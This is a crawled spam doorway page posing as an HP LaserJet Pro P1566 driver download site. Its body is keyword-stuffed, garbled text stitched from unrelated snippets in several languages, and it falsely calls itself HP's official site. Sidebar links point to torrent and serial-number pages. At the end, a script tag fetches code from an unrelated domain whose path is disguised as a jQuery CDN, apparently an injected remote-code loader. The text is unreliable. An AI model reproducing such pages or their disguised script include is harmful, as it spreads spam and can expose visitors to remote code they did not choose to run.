

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-hp-laserjet-pro-p1566-driver.html
body_size: 4848
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Hp laserjet pro p1566 driver - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Hp laserjet pro p1566 driver</h2>
                            </header>
                            <p>Загрузите последний драйвер, прошивку и ПО для своего Принтер HP LaserJet Pro P1566.Это официальный веб-сайт HP для бесплатного скачивания драйверов компьютерных. Download the latest driver, firmware, and software for your HP LaserJet Pro P1566 Printer.This is HP's official website to download drivers free of cost for your HP Computing and Printing products for Windows and Mac operating system. Описание: Firmware for HP LaserJet Pro P1566 This is a firmware update utility that updates the printer firmware version to the latest.­ The firmware version can be found HP LaserJet Pro P1566 Driver Software Download for Windows 10, 8, 8.1, 7, Vista, XP and Mac OS HP LaserJet Pro P1566 has a stunning print capability, this printer is able to print with sharp and clear results either when printing a document or image. In addition, HP LaserJet Pro P1566. HP LaserJet Pro P1566 новая серия принтеров, которые обладают качественной сборкой. HP LaserJet Pro P1566 All-in-One Printer Full Driver Feature Software Download for Microsoft Windows 32-bit - 64-bit and Macintosh Operating Systems. HP LaserJet Pro P1566 Printer Driver is an application with a complete bundle of all the accesories for installation of this type of computer. It is a tool for the management and cordination of the printing functions HP LaserJet Pro P1566 Driver Download, Software, and Setup. This HP P1566 LaserJet has dimensions no more significant than the most significant 
HP's LaserJet P1566 has dimensions very little bigger than the biggest page it can print-- an A4 sheet. Nevertheless, they're the various other way round. Download Printer HP LaserJet Pro P1566 driver and software for Microsoft Windows XP, Vista, 7, 8, 8.1, 10 32-bit - 64-bit and Macintosh Operating Systems. HP LaserJet Pro P1566 Driver Downloads for Microsoft Windows and Macintosh Operating System. 
HP LaserJet Pro P1566 Printer Drivers and Software Download for Operating Systems: Mac Os, Mac Os X, Windows 32-64 bits and Linux. Full Drivers and Software and Basic, HP Easy Start Download for HP LaserJet Pro P1566 Printer Support Microsoft Windows and Macintosh Operating System. HP LaserJet Pro P1566 Printer Drivers and Software Download for Windows 10, 8, 7, Vista, XP and Mac OS. HP LaserJet Pro P1566 Driver for Windows 10, 8.1, and 8 - Download HP LaserJet Pro P1566 Driver for Windows. 
Скачать HP LaserJet Pro P1566 драйвер для вашего компьютера или ноутбука бесплатно и без регистрации по прямой ссылке. Обновляемая база драйверов на driverslab.ru. Download the latest drivers for your HP LaserJet Professional P1566 to keep your Computer up-to-date. Download the latest version of HP LaserJet Pro P1566 drivers according to your computer's operating system. The HP LaserJet Pro P1566 Print, scan, and fax. HP LaserJet Pro P1566 Printers Drivers This that can help your work faster and more efficiently. HP LaserJet P1566 driver is the program necessary to control HP LaserJet P1566 on an OS.  HP LaserJet Pro P1566 includes a 250-sheet input paper tray that can handle many kinds of papers up to legal. HP LaserJet Pro P1566 is chosen because of its wonderful performance. You can use this printer to print your documents and photos in its best result. The HP LaserJet Pro P1566 printer driver download for the full solution. The software is a latest and official version of HP LaserJet Printer Driver. 
>Драйвера печати для чёрно-белого лазерного принтера HP LaserJet Pro P1566. Подходят для всех операционных систем, включая Windows. Download HP LaserJet Pro P1566 Printer drivers varies-with-device. Install the latest driver for free download HP laserjet p1566 printer. HP LaserJet Pro P1566. Узнать цены и подробные характеристики. Смотреть видео обзор, прочитать отзывы и обсудить на форуме.  Hp Laserjet Pro P1566 Драйвер. Прежде чем установить драйвер HP LaserJet p1606dn. Рекомендуем удалить старую версию драйвера. Как удалить драйвер можно прочесть в разделе FAQ.  HP LaserJet Pro P1566. Download for You HP LaserJet Pro P1560 Printer series Full Driver and Software Support for Microsoft Windows 32-bit 64-bit and Macintosh Operating System. HP LaserJet P1566 driver is a software that allows a PC to connect with the printer. HP LaserJet P1566 driver is available for free download on this website. Теперь скачать двайвера для вашего компьютера, ноутбука или другого устройства стало намного проще. На DevID вы всегда сможете найти полную базу данных. 
Free drivers for HP LaserJet Pro P1566. Found 9 files. Please select the driver to download. Additionally, you can choose Operating System to see the drivers that will be compatible Allow the printing HP LaserJet Pro P1566 Printer Driver is a an free software having a finish bundle of all the the accesories for installing Download HP LaserJet Pro P1566 Printer drivers varies-with-device. Install the latest driver for free download HP laserjet p1566 printer. HP LaserJet Pro P1566 Printer Driver is an application with a complete bundle of all the accesories for installation of this type of computer. HP LaserJet Pro P1566 Printer Driver is an application with a complete bundle of all the accesories for installation of this type of computer. LaserJet Pro 200 color M251nw HP LaserJet Pro 200 color M251nw Product Number: CF147A 1Measured using ISO/IEC 24734, excludes first set of test documents. LASERJET PRO CM1415FNW COLOR MULTIFUNCTION PRINTER HP LASERJET PRO CM1415FNW COLOR MULTIFUNCTION PRINTER Product Number: CE862A 1Measured using ISO/IEC 24734. 
Use this document to find the recommended HP Printer drivers for Windows 7. After determining the correct driver, click the link in the Recommended solution column. تماس نگيريد! لينكها در نهايت شما را به سايت hp متصل مي‎كنند. چنانچه به هر دليل موفق به دانلود. View and Download HP LASERJET P1560 series user manual online. LASERJET PROFESSIONAL P1560 and P1600 Printer series. LASERJET P1560 series Printer pdf manual download. 
Full solution - 'HP Full feature driver' or 'HP Full software and drivers' offer a complete solution including full printer software functionality Search this site: News announcements Latest Comments. 可以用键盘ctrl键+f键，快速搜索. 请选择系列. hp 5200系列 hp p2055系列 hp p3015系列 hp p2035系列 hp 9050系列 hp cp2025系列 hp cp3525系列. CompAndSave offers a wide selection of high-quality HP toner cartridges at amazing prices. Shop for these budget-friendly cartridges online today. 
7268 2/25/2018. 7267 2/25/2018. 7266 2/25/2018. 7265 2/25/2018. 7264 2/25/2018. 7263 2/25/2018. 7262 2/25/2018. 7261 2/25/2018. 7260 2/25/2018. 7259 2/25/2018. This document contains information on the capabilities that are supported on printer hardware from Hewlett-Packard (HP). It also indicates whether each printer model. Kyocera(구 청호컴넷) 모델명과 드라이브명; 번호 모델명 드라이버명; 1: CHC-2030: Chungho CHC-2030: 2: CHC-2030: Chungho CHC-2030KX: 3: CHC-2030. سلام در صورتی که به درایور برای پرینتر sharp ar-m205 نیاز دارید ما آن را برای شما در بزرگترین سایت. We sell a huge range of cheap ink cartridges, printer cartridges and toner cartridges. All products come with free delivery and are fully guaranteed. 일본을 대표하는 최첨단 번화가 '신주쿠', 후지산 기슭에서 온천을 즐길 수 있는 '하코네', 도쿄 근교의 오아시스 '에노시마ㆍ. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-command-and-conquer-generals-2003-skachat-torrent.html">Command and conquer generals 2003 скачать торрент</a></li>
                                <li><a href="fi94gm-algebra-10-klass-2010-kolmogorov-gdz.html">Алгебра 10 класс 2010 колмогоров гдз</a></li>
                                <li><a href="fi94gm-skachat-igra-pokemony-besplatno.html">Скачать игра покемоны бесплатно</a></li>
                                <li><a href="fi94gm-skachat-himiya-10-klass-novoshinskiy-profilnyy-uroven.html">Скачать химия 10 класс новошинский профильный уровень</a></li>
                                <li><a href="fi94gm-igry-za-skachat.html">Игры за скачать</a></li>
                                <li><a href="fi94gm-akvis-artwork-seriynyy-nomer.html">Akvis artwork серийный номер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>LaserJet Pro 200 - hp.com.</li>
<li>LASERJET PRO CM1415FNW - hp.com.</li>
<li>HP driver - دانلود درايور پرينترهاي ليزري رنگي و مشكي.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-the-smashing-pumpkins-eye-akkordy.html">The smashing pumpkins eye аккорды</a></li>
                                            <li><a href="fi94gm-pesni-o-vodokanale-tekst.html">Песни о водоканале текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-film-blyu-mauntin-steyt.html">Фильм блю маунтин стэйт</a></li>
                                            <li><a href="fi94gm-raspisanie-avtobusov-iz-nizhnih-mullov.html">Расписание автобусов из нижних муллов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-kino-rossiya-raspisanie.html">Кино россия расписание</a></li>
                                            <li><a href="fi94gm-proshivka-flesh-kart.html">Прошивка флеш карт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-anatomiya-sportivnaya.html">Анатомия спортивная</a></li>
                                            <li><a href="fi94gm-raspisanie-samoletov-domodedovo-onlayn-tablo-prilet.html">Расписание самолетов домодедово онлайн табло прилет</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
